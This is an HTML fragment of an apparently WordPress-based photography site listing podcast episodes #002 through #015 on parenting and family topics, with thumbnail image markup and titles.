<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-with-cancer/" title="Episode #015 Michelle Kaley // Parenting with Cancer" rel="bookmark">Episode #015 Michelle Kaley // Parenting with Cancer</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/six-sisters-stuff/" title="Episode #014 Kristen of Six Sisters Stuff // Kindness will Reflect Back" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Sisters-Family-Portrait-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/six-sisters-stuff/" title="Episode #014 Kristen of Six Sisters Stuff // Kindness will Reflect Back" rel="bookmark">Episode #014 Kristen of Six Sisters Stuff // Kindness will Reflect Back</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/episode-013-brian-monsen-losing-his-dad-gaining-a-blended-family/" title="Episode #013 Brian Monsen // Losing his Dad, gaining a Blended Family" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/featured-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/episode-013-brian-monsen-losing-his-dad-gaining-a-blended-family/" title="Episode #013 Brian Monsen // Losing his Dad, gaining a Blended Family" rel="bookmark">Episode #013 Brian Monsen // Losing his Dad, gaining a Blended Family</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/growing-up-during-the-great-depression/" title="Episode #012 Faye Ball // Growing up During the Great Depression" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Growing Up During the Great Depression" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Growing Up During the Great Depression" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/90-year-old-couples-pictures-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/growing-up-during-the-great-depression/" title="Episode #012 Faye Ball // Growing up During the Great Depression" rel="bookmark">Episode #012 Faye Ball // Growing up During the Great Depression</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/corporal-punishment/" title="Episode #011 Jami Townsend // If Something Isn&#8217;t Working, Try Another Way" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/IMG_2423-2a-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/corporal-punishment/" title="Episode #011 Jami Townsend // If Something Isn&#8217;t Working, Try Another Way" rel="bookmark">Episode #011 Jami Townsend // If Something Isn&#8217;t Working, Try Another Way</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/treating-teens-with-respect/" title="Treating Teens with Respect" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/featured-image-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/treating-teens-with-respect/" title="Treating Teens with Respect" rel="bookmark">Treating Teens with Respect</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/family-bonding/" title="Episode #009 Amy Huntley // Family Bonding through Hard work and No Empty Chairs" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/Family-Photo-2016-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/family-bonding/" title="Episode #009 Amy Huntley // Family Bonding through Hard work and No Empty Chairs" rel="bookmark">Episode #009 Amy Huntley // Family Bonding through Hard work and No Empty Chairs</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/overcoming-perfectionism/" title="Episode #008 Monica Packer // Overcoming Perfectionism and Embracing Progress" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/03/pic2-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/overcoming-perfectionism/" title="Episode #008 Monica Packer // Overcoming Perfectionism and Embracing Progress" rel="bookmark">Episode #008 Monica Packer // Overcoming Perfectionism and Embracing Progress</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/episode-007-jennifer-borget-homeschooling-finding-purpose-teaching-children-racism/" title="Episode #007 Jennifer Borget // Homeschooling, Finding Your Purpose, and Teaching children about Racism" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Family-photos-2017_C-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/episode-007-jennifer-borget-homeschooling-finding-purpose-teaching-children-racism/" title="Episode #007 Jennifer Borget // Homeschooling, Finding Your Purpose, and Teaching children about Racism" rel="bookmark">Episode #007 Jennifer Borget // Homeschooling, Finding Your Purpose, and Teaching children about Racism</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/guilt-free-parenting/" title="Episode #006: Norman Hill // Guilt Free Parenting, Learn from Your Mistakes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/Hill-Family-1995a-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/guilt-free-parenting/" title="Episode #006: Norman Hill // Guilt Free Parenting, Learn from Your Mistakes" rel="bookmark">Episode #006: Norman Hill // Guilt Free Parenting, Learn from Your Mistakes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/value-of-hard-work/" title="Episode #005: Brooke Ulrich // Teaching Kids the Value of Hard Work" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_0188-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/value-of-hard-work/" title="Episode #005: Brooke Ulrich // Teaching Kids the Value of Hard Work" rel="bookmark">Episode #005: Brooke Ulrich // Teaching Kids the Value of Hard Work</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-children-with-mental-illness/" title="Episode #004: Cassidy Lundgren // How struggling with mental illness prepared her for parenting children with mental illness" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/02/IMG_9720-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-children-with-mental-illness/" title="Episode #004: Cassidy Lundgren // How struggling with mental illness prepared her for parenting children with mental illness" rel="bookmark">Episode #004: Cassidy Lundgren // How struggling with mental illness prepared her for parenting children with mental illness</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/simple-living/" title="Episode #003: Heather Walker // Striving for Family Happiness through Simple Living" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/featured-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/simple-living/" title="Episode #003: Heather Walker // Striving for Family Happiness through Simple Living" rel="bookmark">Episode #003: Heather Walker // Striving for Family Happiness through Simple Living</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/autism-mom/" title="Episode #002: Mique Provost // Cell phones, family jobs, and Life through the Lens of an Autism Mom" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/01/blog-pic-230x230.jpg 230w" data-sizes="(max-width: 150px) 